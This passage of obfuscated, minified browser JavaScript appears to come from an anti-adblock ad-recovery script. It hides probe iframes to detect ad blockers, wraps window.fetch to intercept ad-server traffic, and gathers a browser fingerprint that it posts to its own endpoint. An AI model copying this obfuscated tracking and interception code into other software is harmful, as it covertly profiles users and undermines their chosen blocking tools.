aV=a2q,vj=document[aV(0x99a)](aV(0xaa7));vj[aV(0x66c)][aV(0x748)](aV(0x3c4),aV(0x862)),vj[aV(0x66c)][aV(0x748)](aV(0x365),aV(0x232)),vj[aV(0x66c)][aV(0x748)](aV(0x478),aV(0x232));const vq=document[aV(0x99a)](aV(0xa86));try{if(vq[aV(0x66f)]='',vj[aV(0xa2d)](vq),document[aV(0xf38)][aV(0xa2d)](vj),aV(0x655)===getComputedStyle(vq)[aV(0x28c)])throw new Error(aV(0xe99));const vB=vq[aV(0x9d9)],vv=vq[aV(0x672)];if(!vB||!vv)throw new Error(aV(0xe1a));const vO=(0x0,j3['Wq'])({'protectUrlContext':v9,'url':''[aV(0xffd)](j0['A'][aV(0x46f)],aV(0xa23))[aV(0xffd)](j4['A'][aV(0x5de)](0x1,0x4),aV(0x84f))[aV(0xffd)](j4['A'][aV(0x5de)](0x1,0x4)),'kind':j3['MN'][aV(0xd68)],'key':null,'endpoint':j0['A'][aV(0x46f)],'extra':{'shardingIndex':j4['A'][aV(0x5de)](0x0,j5['ch'])}}),vE=(0x0,j3['Wq'])({'protectUrlContext':v9,'url':''[aV(0xffd)](j0['A'][aV(0x46f)],aV(0xa23))[aV(0xffd)](j4['A'][aV(0x5de)](0x1,0x4),aV(0x84f))[aV(0xffd)](j4['A'][aV(0x5de)](0x1,0x4)),'kind':j3['MN'][aV(0xd68)],'key':null,'endpoint':j0['A'][aV(0x46f)],'extra':{'shardingIndex':-0x1}}),vi=(0x0,j3['Wq'])({'protectUrlContext':v9,'url':aV(0x6c9)[aV(0xffd)](j4['A'][aV(0xf55)]()),'kind':j3['MN'][aV(0x479)],'endpoint':j0['A'][aV(0x46f)]}),vY=(0x0,j3['Wq'])({'protectUrlContext':v9,'url':''[aV(0xffd)](j0['A'][aV(0x46f)],aV(0x918)),'kind':j3['MN'][aV(0xfd1)],'endpoint':j0['A'][aV(0x46f)],'extra':{'shardingIndex':-0x1}}),vR=[aV(0x954),aV(0x3a5),aV(0xe2d)];let vz=!0x1;for(const vx of vR)jB(location[aV(0x653)],vx)&&(vz=!0x0);const vL=function(vT){const aS=aV;let vh=arguments[aS(0x841)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const vp=vh[aS(0x15d)](vT);if(aS(0x655)===vp[aS(0xa52)](aS(0x28c)))return!0x1;if(vz){if(aS(0x363)!==vp[aS(0xa52)](aS(0x4db)))return!0x1;if(aS(0x655)!==vp[aS(0xa52)](aS(0x37d)))return!0x1;if(aS(0x655)===vp[aS(0xa52)](aS(0xab)))return!0x1;if(aS(0x655)!==vp[aS(0xa52)](aS(0x26c))&&!vT[aS(0xd40)](aS(0x76b)))return!0x1;if(aS(0xf77)===vp[aS(0xa52)](aS(0x925)))return!0x1;if(aS(0x655)!==vp[aS(0xa52)](aS(0x7e3)))return!0x1;const vA=vp[aS(0xa52)](aS(0x767));if(aS(0xd69)!==vA&&vh[aS(0xd96)](vA)<0x0)return!0x1;if(parseFloat(vp[aS(0xa52)](aS(0x35f)))<0.2)return!0x1;if(aS(0x655)!==vp[aS(0xa52)](aS(0xaca))&&aS(0xdae)==typeof vp[aS(0xaca)]&&!vp[aS(0xaca)][aS(0xe8c)](aS(0x7a3)))return!0x1;if(aS(0x655)!==vp[aS(0xa52)](aS(0x3fd)))return!0x1;if(aS(0x655)!==vp[aS(0xa52)](aS(0x100b)))return!0x1;const vI=vd=>parseInt(vp[aS(0xa52)](vd)[aS(0x25e)]('px','')),va=[aS(0x365),aS(0x280),aS(0x478),aS(0x8cf),aS(0x569),aS(0x9f9),aS(0x493),aS(0x204),aS(0x9c9),aS(0x2e3),aS(0x661),aS(0xa9a)];for(const vd of va)if(!vT[aS(0xd40)](aS(0x6ea)+vd)&&Math[aS(0xd13)](vI(vd))>=0x2710)return!0x1;const vu=[aS(0x20b),aS(0x1ea)];for(const vU of vu){const vX=vh[aS(0x15d)](vT,vU);if(aS(0xd69)!==vX[aS(0xa52)](aS(0x126)))return!0x1;if(aS(0xd69)!==vX[aS(0xa52)](aS(0x57b)))return!0x1;const vM=vX[aS(0xa52)](aS(0x767));if(aS(0xd69)!==vX[aS(0xa52)](aS(0x767))&&'0'!==vM)return!0x1;}}return!0x0;},vc=vT=>{const aJ=aV,vh=[vT];let vp=vT[aJ(0x270)];for(;vp;)vh[aJ(0xebd)](vp),vp=vp[aJ(0x270)];return vh;};for(const {selectors:vT,html:vh,cases:vp,targetHosts:vA,disabled:vI,checker:va}of jx)if(!(vI||vA&&!vA[aV(0x2df)](vu=>vu===location[aV(0x690)]))){vB[aV(0xb26)](),vB[aV(0x467)](vh),vB[aV(0xe8a)](),vB[aV(0xd8a)]('*')[aV(0x635)](vu=>{const aw=aV;if(vu[aw(0xd40)]('id')&&(vu['id']?vu['id']=(0x0,j2['md'])(vu['id']):vu['id']=(0x0,j2['md'])(j4['A'][aw(0xf55)]())),vu[aw(0xd40)](aw(0x421))&&!vu[aw(0xd40)](aw(0x80e))&&(vu[aw(0xf55)]?aw(0xdae)==typeof vu[aw(0xf55)]&&(vu[aw(0xf55)]=vu[aw(0xf55)][aw(0x914)]('\x20')[aw(0x8d2)](vd=>(0x0,j2['md'])(vd))[aw(0xd7b)]('\x20')):(vu[aw(0x770)][aw(0xb7c)]((0x0,j2['md'])(j4['A'][aw(0xf55)]())),vu[aw(0x770)][aw(0xb7c)]((0x0,j2['md'])(j4['A'][aw(0xf55)]())))),vu[aw(0xd40)](aw(0xae7))&&aw(0x715)!==vu[aw(0xd9c)][aw(0x2d3)]()){const vd=vu[aw(0x96f)](aw(0xae7));vd?vu[aw(0xd40)](aw(0xba6))?vu[aw(0x8ad)](aw(0xba6)):vu[aw(0x186)](aw(0xae7),(0x0,j2['md'])(vd)):vu[aw(0x186)](aw(0xae7),(0x0,j2['md'])(j4['A'][aw(0xf55)]()));}vu[aw(0xd40)](aw(0x66f))&&''===vu[aw(0x96f)](aw(0x66f))&&!vu[aw(0xd40)](aw(0xe04))&&(vu[aw(0xd40)](aw(0xf45))?(vu[aw(0x8ad)](aw(0xf45)),vu[aw(0x186)](aw(0x66f),vE)):vu[aw(0x186)](aw(0x66f),vO)),vu[aw(0xd40)](aw(0x8b8))&&''===vu[aw(0x96f)](aw(0x8b8))&&(aw(0x684)===vu[aw(0xd9c)][aw(0x2d3)]()?vu[aw(0x186)](aw(0x8b8),vY):vu[aw(0x186)](aw(0x8b8),vi));}),await(0x0,j9['y'])(0x64);for(const vu of vp){for(const vU of vu)vB[aV(0xd8a)](vU[aV(0xae)])[aV(0x635)](vX=>{const aD=aV;for(const vM of Object[aD(0xc76)](vU[aD(0xac9)]))vX[aD(0x186)](vM,vU[aD(0xac9)][vM]);!0x0===vU[aD(0x9af)]&&vX[aD(0x9af)]();});let vd=[];for(const vX of vT)vB[aV(0xd8a)](vX)[aV(0x635)](vM=>{const aG=aV;vd=vd[aG(0xffd)](vc(vM));});vd=Array[aV(0x639)](new Set(vd)),vd[aV(0x635)](vM=>{const ay=aV;if(!(va||vL)(vM,vv[ay(0x149)]))throw new Error(ay(0xda5)+vM[ay(0xd9c)]);});}await(0x0,j8['c'])(vM=>window[aV(0x263)]?window[aV(0x263)](()=>vM()):vM());}}catch(vM){throw vM;}finally{vj[aV(0x9af)]();}}(v7);}(v4),()=>async function(v6){const aQ=a2q,{protectUrlContext:v7,isDomainShardingEnabled:v8}=v6,v9=j4['A'][aQ(0xf7c)]([aQ(0x8bd),aQ(0xad4),aQ(0x806),aQ(0xdf2),aQ(0x596)]),vj=document[aQ(0x99a)](aQ(0xa86));return vj[aQ(0x186)](aQ(0x158),'1'),vj[aQ(0x66f)]=(0x0,j3['Wq'])({'protectUrlContext':v7,'url':''[aQ(0xffd)](j0['A'][aQ(0x46f)],aQ(0xaa4))[aQ(0xffd)](v9),'kind':j3['MN'][aQ(0xd68)],'key':null,'endpoint':j0['A'][aQ(0x46f)],'extra':{'shardingIndex':v8?j4['A'][aQ(0x5de)](0x0,j5['ch']):-0x1}}),jd(vj),(0x0,j8['c'])((vq,vB)=>{const aC=aQ,vv=Date[aC(0x3c2)]();jU(vj,{'onLoad':()=>{const aF=aC,vO=Date[aF(0x3c2)]()-vv;j7['A'][aF(0x2b3)](aF(0x92f)[aF(0xffd)](vO,'ms'));const vE=Date[aF(0x3c2)](),vi=(0x0,j3['Wq'])({'protectUrlContext':v7,'url':''[aF(0xffd)](j0['A'][aF(0x46f)],aF(0x8a2))[aF(0xffd)](v9),'kind':j3['MN'][aF(0xd68)],'key':null,'endpoint':j0['A'][aF(0x46f)],'extra':{'shardingIndex':v8?j4['A'][aF(0x5de)](0x0,j5['ch']):-0x1}});fetch(vi,{'cache':aF(0x1d2),'priority':aF(0xbb4)})[aF(0xf4f)](vY=>vY[aF(0x546)]())[aF(0xf4f)](()=>{const aZ=aF,vY=Date[aZ(0x3c2)]()-vE,vR=Math[aZ(0x79d)](0x3e9,0x5*vO,0x5*vY);j7['A'][aZ(0x2b3)](aZ(0xbd0)[aZ(0xffd)](vR,aZ(0x5f7))[aZ(0xffd)](vY,'ms')),setTimeout(async()=>{const af=aZ;await jX(),j7['A'][af(0x2b3)](af(0xeb5)[af(0xffd)](vR,af(0xcc7))[af(0xffd)](v9)),vB(af(0xcbe));},vR);})[aF(0xd2b)](vY=>vB(aF(0x2c1)[aF(0xffd)](vY)));},'onError':vO=>vB(aC(0xc82)[aC(0xffd)](null==vO?void 0x0:vO[aC(0xa0c)]))}),window[aC(0xdf1)](aC(0xa0c),vO=>{const aW=aC;if(aW(0xdae)!=typeof vO[aW(0x37e)]||!vO[aW(0x37e)][aW(0x78c)](v9))return;const vE=Date[aW(0x3c2)]()-vv;return j7['A'][aW(0x2b3)](aW(0x350)[aW(0xffd)](vO[aW(0x37e)],aW(0xe18))[aW(0xffd)](vE,'ms')),vO[aW(0x37e)]===v9?vq():vO[aW(0x37e)][aW(0xe27)](aW(0x579))?vB(aW(0xe24)[aW(0xffd)](vO[aW(0x37e)][aW(0x914)](''[aW(0xffd)](v9,'_'))[0x1])):void 0x0;}),document[aC(0xf38)][aC(0xa2d)](vj);})[aQ(0xf4f)](vq=>(vj[aQ(0x9af)](),vq))[aQ(0xd2b)](vq=>{const am=aQ;throw vj[am(0x9af)](),vq;});}(v4),()=>ju(v4),...v3?[()=>ju(v4,0x0)]:[],()=>async function(v6,v7){const t0=a2q;var v8;const {protectUrlContext:v9,isDomainShardingEnabled:vj}=v6;null!==(v8=v7)&&void 0x0!==v8||(v7=vj?j4['A'][t0(0x5de)](0x0,j5['ch']):-0x1);const vq=j4['A'][t0(0xf7c)]([t0(0xfb8),t0(0xae5),t0(0x945),t0(0x94d),t0(0xad3)]);return(0x0,j8['c'])((vB,vv)=>{const t1=t0,vO=(0x0,j3['Wq'])({'protectUrlContext':v9,'url':''[t1(0xffd)](j0['A'][t1(0x46f)],t1(0xb2f))[t1(0xffd)](vq),'kind':j3['MN'][t1(0xd68)],'key':null,'endpoint':j0['A'][t1(0x46f)],'extra':{'shardingIndex':v7}});fetch(vO)[t1(0xf4f)](vE=>vE[t1(0x546)]())[t1(0xf4f)](vE=>{const t2=t1;vE===vq?vB():vv(t2(0x1a7));})[t1(0xd2b)](vE=>vv(t1(0x15c)+vE));});}(v4),()=>async function(v6,v7){const t3=a2q;var v8;const {protectUrlContext:v9,isDomainShardingEnabled:vj}=v6;null!==(v8=v7)&&void 0x0!==v8||(v7=vj?j4['A'][t3(0x5de)](0x0,j5['ch']):-0x1);const vq=j4['A'][t3(0xf7c)]([t3(0xfb8),t3(0xae5),t3(0x945),t3(0x94d),t3(0xad3)]);return(0x0,j8['c'])((vB,vv)=>{const t4=t3,vO=(0x0,j3['Wq'])({'protectUrlContext':v9,'url':''[t4(0xffd)](j0['A'][t4(0x46f)],t4(0x25f))[t4(0xffd)](vq),'kind':j3['MN'][t4(0xd68)],'key':null,'endpoint':j0['A'][t4(0x46f)],'extra':{'shardingIndex':v7}}),vE=new XMLHttpRequest();vE[t4(0xb26)](t4(0x619),vO),vE[t4(0x7cd)]=()=>{const t5=t4;0x4===vE[t5(0x7cb)]&&(vE[t5(0x118)][t5(0xe8c)](vq)?vB():vv(t5(0x8be)));},vE[t4(0xef7)]=()=>vv(t4(0xd08)),vE[t4(0x92e)]=()=>vv(t4(0xab9)),vE[t4(0x7e0)]();});}(v4)];await async function(v6,v7,v8){const t8=a2q,v9=[],vj=[],vq=()=>{const t6=a2q;var vi;return null===(vi=vj[t6(0x473)]())||void 0x0===vi?void 0x0:vi();},vB=()=>{const t7=a2q;for(;vj[t7(0x841)]>0x0;)vq();};let vv=!0x1,vO=0x0;v6[t8(0x635)](vi=>v9[t8(0xebd)]([vi,0x0]));const vE=Array[t8(0x639)]({'length':0x2},async()=>{const t9=t8;for(;!vv&&vO<v6[t9(0x841)];){for(;0x0===v9[t9(0x841)]&&vO<v6[t9(0x841)]&&!vv;)await new Promise(vz=>{const tj=t9;vj[tj(0xebd)](vz);});const vi=v9[t9(0x473)]();if(!vi)continue;const [vY,vR]=vi;try{await vY(),vO++,vO===v6[t9(0x841)]&&vB();}catch(vz){if(vR>=v8[t9(0x841)])throw vv=!0x0,vB(),vz;setTimeout(()=>{const tq=t9;v9[tq(0xebd)]([vY,vR+0x1]),vq();},v8[vR]);}}});await Promise[t8(0xfad)](vE);}(v5,0x0,[0x99,0xc5,0x12a]);}let jI;const ja=()=>{const tE=at;var v2;return(null!==(v2=jI)&&void 0x0!==v2?v2:jI=(0x0,j8['c'])((v3,v4)=>{const tB=a2q;var v5;const v6=[],v7=null===(v5=document[tB(0x2fd)](tB(0xdf8)))||void 0x0===v5?void 0x0:v5[tB(0x8b8)];v7&&v6[tB(0xebd)](v7),v6[tB(0xebd)](new URL(tB(0xbd)+String(Date[tB(0x3c2)]()),location[tB(0x8b8)])[tB(0x8b8)]),v6[tB(0xebd)](new URL(tB(0x7b4)+String(Date[tB(0x3c2)]()),location[tB(0x8b8)])[tB(0x8b8)]);let v8=0x0;setTimeout(()=>v3(!0x1),0x9c5),v6[tB(0x635)](v9=>{const tv=tB,vj=document[tv(0x99a)](tv(0xc5c));vj[tv(0x186)](tv(0x158),'1'),vj[tv(0xdf1)](tv(0xb9c),()=>{v3(!0x0);}),vj[tv(0xdf1)](tv(0xcc9),()=>{const tO=tv;++v8===v6[tO(0x841)]&&v3(!0x1);}),vj[tv(0x66f)]=v9;});}))[tE(0xf4f)](v3=>(v3||j7['A'][tE(0x2b3)](tE(0xbc1)),v3));};async function ju(v2,v3){const ti=at;var v4;const {protectUrlContext:v5,isDomainShardingEnabled:v6}=v2;null!==(v4=v3)&&void 0x0!==v4||(v3=v6?j4['A'][ti(0x5de)](0x0,j5['ch']):-0x1);const v7=j4['A'][ti(0xf7c)]([ti(0xfb8),ti(0xae5),ti(0x945),ti(0x94d),ti(0xad3)]),v8=(0x0,j3['Wq'])({'protectUrlContext':v5,'url':''[ti(0xffd)](j0['A'][ti(0x46f)],ti(0x45e))[ti(0xffd)](v7),'kind':j3['MN'][ti(0xcaa)],'key':null,'endpoint':j0['A'][ti(0x46f)],'extra':{'shardingIndex':v3}}),v9=document[ti(0x99a)](ti(0x4a6));return v9[ti(0x186)](ti(0x158),'1'),v9[ti(0x66f)]=v8,(0x0,j8['c'])((vj,vq)=>{const tY=ti;v9[tY(0xef7)]=()=>vq(tY(0x587)),v9[tY(0xb30)]=()=>vj(),document[tY(0xf38)][tY(0xa2d)](v9);})[ti(0x23d)](()=>{const tR=ti;v9[tR(0x9af)]();});}const jd=v2=>{const tz=at;v2[tz(0x66c)][tz(0x748)](tz(0x126),'0'),v2[tz(0x66c)][tz(0x748)](tz(0x57b),'0'),v2[tz(0x66c)][tz(0x748)](tz(0x4db),tz(0xf77)),v2[tz(0x66c)][tz(0x748)](tz(0xe9d),tz(0x655));},jU=(v2,v3)=>{const tc=at;let v4=!0x1;const v5=(v7,v8)=>{const tL=a2q;v4||(v4=!0x0,v7?v3[tL(0x438)]():v3[tL(0x1a2)](v8));};v2[tc(0xdf1)](tc(0xb9c),()=>v5(!0x0)),v2[tc(0xdf1)](tc(0xcc9),v7=>{const tx=tc;var v8;return v5(!0x1,null!==(v8=v7[tx(0xcc9)])&&void 0x0!==v8?v8:new Error(tx(0x5ef)));}),window[tc(0xdf1)](tc(0xa0c),v7=>{const tT=tc;v7[tT(0xce8)]===v2[tT(0x672)]&&v5(!0x0);});const v6=jp['A'][tc(0x936)](window)[tc(0x58b)][tc(0x936)][tc(0x591)](v2);if((j6['A'][tc(0xa3d)]()||j6['A'][tc(0x830)]())&&v6){const v7=Date[tc(0x3c2)]();fetch(v6,{'cache':tc(0x1d2),'priority':tc(0xbb4)})[tc(0xf4f)](v8=>v8[tc(0x546)]())[tc(0xf4f)](()=>{const th=tc,v8=Date[th(0x3c2)]()-v7,v9=Math[th(0x79d)](0x3e9,0x5*v8);j7['A'][th(0x2b3)](th(0x8f2)[th(0xffd)](v9,th(0xf1e))[th(0xffd)](v8)),setTimeout(async()=>{const tp=th;await jX(),v5(!0x1,new Error(tp(0xa03)));},v9);})[tc(0xd2b)](()=>v5(!0x1,new Error(tc(0x4a0))));}},jX=()=>(0x0,j8['c'])(v2=>{const tA=at,v3=document[tA(0x99a)](tA(0xa86));jd(v3),document[tA(0xf38)][tA(0xa2d)](v3);const v4=j4['A'][tA(0xf55)](),v5=v6=>{const tI=tA;v6[tI(0x37e)]===v4&&(window[tI(0x2a3)](tI(0xa0c),v5),v3[tI(0x9af)](),v2());};window[tA(0xdf1)](tA(0xa0c),v5),v3[tA(0x9d9)][tA(0xb26)](),v3[tA(0x9d9)][tA(0x467)](tA(0x21c)[tA(0xffd)](v4,tA(0x5bd))),v3[tA(0x9d9)][tA(0xe8a)]();});async function jM(v2,v3){const ta=at;try{const v4=ta(0x10c)[ta(0xffd)](Date[ta(0x3c2)](),'_')[ta(0xffd)](j4['A'][ta(0x743)](0x6,0xa));try{window[ta(0x816)]=window[ta(0x816)]||{},window[ta(0x816)][ta(0x14d)]=window[ta(0x816)][ta(0x14d)]||[],window[ta(0x816)][ta(0x14d)][ta(0xebd)](()=>{const tt=ta;try{var v5,v6,v7,v8,v9;const vj=null===(v5=(v6=window[tt(0x816)])[tt(0x809)])||void 0x0===v5?void 0x0:v5[tt(0x591)](v6);if(!vj)return;const vq=[];let vB=null,vv=0x0;function vO(vY){const tu=tt;try{var vR,vz;return{'divId':null==vY||null===(vR=vY[tu(0x102)])||void 0x0===vR?void 0x0:vR[tu(0x591)](vY),'path':null==vY||null===(vz=vY[tu(0xa53)])||void 0x0===vz?void 0x0:vz[tu(0x591)](vY)};}catch(vL){return;}}function vE(){const td=tt;if(null!==vB)return;const vY=Date[td(0x3c2)](),vR=Math[td(0x79d)](0x0,0x7d0-(vY-vv));vB=window[td(0xca)](async()=>{const tU=td,vz=vq[tU(0x441)](0x0,vq[tU(0x841)]);if(vB=null,vz[tU(0x841)]){vv=Date[tU(0x3c2)]();try{const vL=vz[tU(0x8d2)](vc=>{const tX=tU;var vx,vT,vh,vp,vA,vI,va,vu,vd;return{'run_id':v4,'domain':location[tX(0x690)],'url':location[tX(0x8b8)],'timestamp':new Date()[tX(0xc9b)](),'is_adblock':v3,'event_type':vc[tX(0x1aa)],'client_ts':vc['ts'],'slot_div_id':null===(vx=vc[tX(0x93f)])||void 0x0===vx?void 0x0:vx[tX(0x64e)],'slot_path':null===(vT=vc[tX(0x93f)])||void 0x0===vT?void 0x0:vT[tX(0x3b0)],'is_empty':null!==(vh=vc[tX(0x138)])&&void 0x0!==vh?vh:null,'size':null!=vc[tX(0xbfb)]?((()=>{const tM=tX;try{return JSON[tM(0x1ab)](vc[tM(0xbfb)]);}catch(vU){return String(vc[tM(0xbfb)]);}})()):null,'line_item_id':null!==(vp=vc[tX(0x9de)])&&void 0x0!==vp?vp:null,'creative_id':null!==(vA=vc[tX(0x383)])&&void 0x0!==vA?vA:null,'advertiser_id':null!==(vI=vc[tX(0x9b4)])&&void 0x0!==vI?vI:null,'service_name':null!==(va=vc[tX(0xbe9)])&&void 0x0!==va?va:null,'fetch_params':null!==(vu=vc[tX(0x776)])&&void 0x0!==vu?vu:[],'gpt_fetch_slots':null!==(vd=vc[tX(0x6f1)])&&void 0x0!==vd?vd:[]};});await jl(v2,tU(0x7c3),vL);}catch(vc){}}},vR);}function vi(vY){const tl=tt;try{vq[tl(0xebd)](vY),vE();}catch(vR){}}if(v3){const vY=window[tt(0x7ee)];window[tt(0x7ee)]=function(){const tg=tt;for(var vR=arguments[tg(0x841)],vz=new Array(vR),vL=0x0;vL<vR;vL++)vz[vL]=arguments[vL];const vc=(0x0,j3['Xz'])(vz[0x0]);let vx=!0x1;try{if((0x0,j3['EW'])(vc[tg(0x8b8)])){const vh=(0x0,j3['sH'])(vc[tg(0x8b8)])[tg(0xce7)],vp=new URL(vh);vp&&tg(0xb0d)===vp[tg(0x2dc)]&&(vx=!0x0);}else vx=tg(0xb0d)===vc[tg(0x2dc)];}catch(vA){j7['A'][tg(0xcc9)](tg(0x57e),vc);}if(!vx)return vY[tg(0x60d)](this,vz);const vT=(vI,va)=>{const tN=tg;try{const vu=vI[tN(0x914)](',')[tN(0x8d2)](vM=>vM[tN(0x547)]()),vd=va[tN(0x914)](',')[tN(0x8d2)](vM=>vM[tN(0x547)]()),vU=vM=>vM[tN(0x914)]('/')[tN(0x460)](0x1)[tN(0x8d2)](vl=>parseInt(vl,0xa)),vX=vM=>'/'+vM[tN(0x8d2)](vl=>vl<0x0||vl>=vu[tN(0x841)]?'':vu[vl])[tN(0xd7b)]('/')[tN(0xf70)](':',',');return vd[tN(0x8d2)](vU)[tN(0x8d2)](vX);}catch(vM){return[];}};return vY[tg(0x60d)](this,vz)[tg(0xf4f)](vI=>(vI[tg(0xea9)]()[tg(0x546)]()[tg(0xf4f)](va=>{const tr=tg;var vu,vd;vi({'event_type':tr(0xdf6),'ts':new Date()[tr(0xc9b)](),'fetchParams':[{'key':tr(0xef0),'value':vc[tr(0x506)]()},{'key':tr(0x900),'value':(0x0,j3['EW'])(vc[tr(0x8b8)])?(0x0,j3['sH'])(vc[tr(0x8b8)])[tr(0xce7)]:vc[tr(0x506)]()},{'key':tr(0x879),'value':vI[tr(0x879)][tr(0x506)]()},{'key':tr(0xf38),'value':va[tr(0x460)](0x0,0x3e8)}],'gptFetchSlots':vT(null!==(vu=vc[tr(0xfc8)][tr(0x936)](tr(0x322)))&&void 0x0!==vu?vu:'',null!==(vd=vc[tr(0xfc8)][tr(0x936)](tr(0xb51)))&&void 0x0!==vd?vd:'')});}),vI),vI=>{const to=tg;var va,vu;return vi({'event_type':to(0xdf6),'ts':new Date()[to(0xc9b)](),'fetchParams':[{'key':to(0xef0),'value':vc[to(0x506)]()},{'key':to(0x900),'value':(0x0,j3['EW'])(vc[to(0x8b8)])?(0x0,j3['sH'])(vc[to(0x8b8)])[to(0xce7)]:vc[to(0x506)]()},{'key':to(0x879),'value':to(0xcc9)},{'key':to(0xcc9),'value':vI[to(0x506)]()}],'gptFetchSlots':vT(null!==(va=vc[to(0xfc8)][to(0x936)](to(0x322)))&&void 0x0!==va?va:'',null!==(vu=vc[to(0xfc8)][to(0x936)](to(0xb51)))&&void 0x0!==vu?vu:'')}),Promise[to(0xa71)](vI);});};}null===(v7=vj[tt(0xdf1)])||void 0x0===v7||v7[tt(0x591)](vj,tt(0xed1),vR=>{const ts=tt;try{vi({'event_type':ts(0xed1),'ts':new Date()[ts(0xc9b)](),'slot':vO(null==vR?void 0x0:vR[ts(0x93f)]),'size':null==vR?void 0x0:vR[ts(0xbfb)],'serviceName':null==vR?void 0x0:vR[ts(0xbe9)]});}catch(vz){}}),null===(v8=vj[tt(0xdf1)])||void 0x0===v8||v8[tt(0x591)](vj,tt(0xbfe),vR=>{const tK=tt;try{vi({'event_type':tK(0xbfe),'ts':new Date()[tK(0xc9b)](),'slot':vO(null==vR?void 0x0:vR[tK(0x93f)]),'size':null==vR?void 0x0:vR[tK(0xbfb)],'lineItemId':null==vR?void 0x0:vR[tK(0x9de)],'advertiserId':null==vR?void 0x0:vR[tK(0x9b4)],'creativeId':null==vR?void 0x0:vR[tK(0x383)],'serviceName':null==vR?void 0x0:vR[tK(0xbe9)]});}catch(vz){}}),null===(v9=vj[tt(0xdf1)])||void 0x0===v9||v9[tt(0x591)](vj,tt(0xcf),vR=>{const te=tt;try{vi({'event_type':te(0xcf),'ts':new Date()[te(0xc9b)](),'slot':vO(null==vR?void 0x0:vR[te(0x93f)]),'isEmpty':null==vR?void 0x0:vR[te(0x138)],'size':null==vR?void 0x0:vR[te(0xbfb)],'lineItemId':null==vR?void 0x0:vR[te(0x9de)],'creativeId':null==vR?void 0x0:vR[te(0x383)],'serviceName':null==vR?void 0x0:vR[te(0xbe9)]});}catch(vz){}});}catch(vR){}});}catch(v5){}((async()=>{const tn=ta;await jl(v2,tn(0x1db),{'run_id':v4,'type':tn(0x4b6),'domain':location[tn(0x690)],'timestamp':new Date()[tn(0xc9b)](),'url':location[tn(0x8b8)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':v3,'client':jg(),'admiral':[]});})());}catch(v6){j7['A'][ta(0x2b3)](ta(0x1025),v6);}}async function jl(v2,v3,v4){const tP=at;try{const v5=j0['A'][tP(0x46f)]+tP(0x9f4)[tP(0xffd)](v3),v6=(0x0,j3['Wq'])({'protectUrlContext':v2,'url':v5,'kind':j3['MN'][tP(0xd68)],'endpoint':j0['A'][tP(0x46f)]});await fetch(v6,{'method':tP(0xc12),'headers':{'Content-Type':tP(0x6b7)},'body':JSON[tP(0x1ab)](v4),'keepalive':!0x0});}catch(v7){}}function jg(){const tH=at;try{const v2=window[tH(0x9a4)],v3=navigator;return{'user_agent':navigator[tH(0xa5e)],'language':navigator[tH(0x411)],'languages':navigator[tH(0x9ba)],'platform':navigator[tH(0x1cd)],'hardware_concurrency':null==v3?void 0x0:v3[tH(0x75d)],'device_memory':null==v3?void 0x0:v3[tH(0xbeb)],'screen':{'width':screen[tH(0x126)],'height':screen[tH(0x57b)],'pixel_ratio':window[tH(0x7b7)]},'viewport':v2?{'width':v2[tH(0x126)],'height':v2[tH(0x57b)],'scale':v2[tH(0x6ed)]}:void 0x0,'timezone':Intl[tH(0x854)]()[tH(0x7fb)]()[tH(0x874)],'url':location[tH(0x8b8)],'referrer':document[tH(0x685)]};}catch(v4){return{'user_agent':navigator[tH(0xa5e)]};}}var jN=B(0x380);const jr=v2=>jp['A'][at(0x936)]()[at(0x984)][at(0x591)](v2[at(0x2d3)](),/\-[a-z]/g,v3=>v3[0x1][at(0xb55)]()),jo=v2=>jp['A'][at(0x936)]()[at(0x984)][at(0x591)](v2,/[A-Z]/g,v3=>'-'[at(0xffd)](v3[at(0x2d3)]()));var js=B(0x1cbf);class jK{static[at(0x24f)](v2){const tb=at;return!!(v2&&v2 instanceof Element)&&tb(0x655)===window[tb(0x15d)](v2)[tb(0x28c)];}static[at(0x8b7)](v2){const tk=at;return!!(v2&&v2 instanceof Element)&&tk(0xf77)===window[tk(0x15d)](v2)[tk(0x4db)];}static[at(0xf4)](v2){const tV=at;if(!(v2&&v2 instanceof Element))return!0x1;let v3=!0x1;const v4=jp['A'][tV(0x936)](window)[tV(0xfd)][tV(0x936)][tV(0x591)](v2)[tV(0x28c)],v5=window[tV(0x15d)](v2);return tV(0x655)===v5[tV(0x28c)]&&(jp['A'][tV(0x936)](window)[tV(0xfd)][tV(0x936)][tV(0x591)](v2)[tV(0x28c)]=tV(0xae8),tV(0x655)===v5[tV(0x28c)]&&(v3=!0x0)),''===v4?jp['A'][tV(0x936)](window)[tV(0xfd)][tV(0x936)][tV(0x591)](v2)[tV(0xc04)](tV(0x28c)):jp['A'][tV(0x936)](window)[tV(0xfd)][tV(0x936)][tV(0x591)](v2)[tV(0x28c)]=v4,v3;}static[at(0x48f)](v2){const tS=at;let v3=v2[tS(0x2a9)];for(;v3;){if(this[tS(0x24f)](v3))return!0x0;v3=v3[tS(0x2a9)];}return!0x1;}static async[at(0x4f8)](v2){const tJ=at;return v2 instanceof HTMLIFrameElement?await this[tJ(0x845)](v2):v2 instanceof Element&&this[tJ(0xc7a)](v2);}static async[at(0x845)](v2){const tw=at,v3=new jn(v2);return await v3[tw(0xbcb)]();}static[at(0xc7a)](v2){const tD=at;if(!v2||!document[tD(0x125)](v2))return!0x1;if(this[tD(0xf4)](v2))return j7['A'][tD(0x2b3)](tD(0x985)),!0x1;const v3=v2[tD(0x46e)]();return!(v3['x']+window[tD(0xe5b)]+v3[tD(0x126)]<-0x1f4&&(j7['A'][tD(0x2b3)](tD(0x7c8)),j7['A'][tD(0x2b3)](tD(0x82f)[tD(0xffd)](v3['x'],tD(0xe4e))[tD(0xffd)](v3['y'],tD(0xb2b))[tD(0xffd)](window[tD(0xe5b)],tD(0x7a7))[tD(0xffd)](window[tD(0xb1b)],tD(0xb8a))[tD(0xffd)](v3[tD(0x126)],tD(0xa58))[tD(0xffd)](v3[tD(0x57b)])),0x1));}static[at(0xd8)](v2){const ty=at;return(function(){const tG=a2q,v3=window[tG(0x15d)](v2);return tG(0xb7e)===v2[tG(0xd9c)][tG(0x2d3)]()||!(tG(0xc5c)!==v2[tG(0xd9c)][tG(0x2d3)]()||!(v2[tG(0x66f)]||v3[tG(0x9e0)]&&tG(0x655)!==v3[tG(0x9e0)]))||!(tG(0xaa7)!==v2[tG(0xd9c)][tG(0x2d3)]()||!v3[tG(0x9e0)]||tG(0x655)===v3[tG(0x9e0)])||'a'===v2[tG(0xd9c)][tG(0x2d3)]();}())&&this[ty(0xbcb)](v2);}static[at(0xbcb)](v2){const 